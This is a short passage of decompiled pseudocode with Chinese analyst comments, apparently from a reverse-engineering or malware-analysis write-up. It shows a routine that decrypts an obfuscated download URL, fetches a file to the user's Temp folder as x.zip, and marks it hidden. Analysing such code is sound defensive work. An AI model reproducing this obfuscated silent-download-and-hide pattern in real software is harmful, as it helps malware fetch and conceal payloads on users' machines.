 136 v11 = (v10++)[1];
137 while ( v11 ); // 完成对路径的拼接 C:\Users\用户名\AppData\Local\Temp\x.zip
138 qmemcpy(v10, &v59, v9);
139 v83 = xmmword_4311F0; // 7z4..1v0r_teernvCos/adlowndom/coy.iturecusah.kww/w:/tpht
140 v87 = 0;
141 v84 = xmmword_431200;
142 v85 = xmmword_431210;
143 v86 = qword_431220;
144 sub_402990((const char *)&v83); // 通过this指针传入字符串，解密出一个网址
145 // http://www.kahusecurity.com/downloadsConverter_v0.14.7z
146 sub_402110((LPCSTR)&v83, (LPCSTR)&v82); // 判断下载文件是否成功
147 if ( GetFileAttributesA((LPCSTR)&v82) != 34 )
148 SetFileAttributesA((LPCSTR)&v82, 0x22u);
149 LOBYTE(v82) = 0;
150 LOBYTE(v59) = 103;
151 v12 = (char *)&v71 + strlen((const char *)&v71) + 1 - (char *)&v71;
152 v13 = &v81;